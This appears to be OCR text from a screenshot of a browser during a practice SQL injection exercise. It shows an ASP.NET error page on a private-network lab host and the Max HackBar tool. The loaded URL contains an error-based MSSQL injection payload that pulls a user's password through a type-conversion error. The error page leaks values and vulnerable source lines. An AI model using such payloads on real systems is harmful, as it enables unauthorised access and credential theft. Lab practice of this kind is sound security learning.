 在将 varchar 值 'admin ' 转换成
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 varchar 值 'admin ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'admin ' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 password from users where id=2)
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman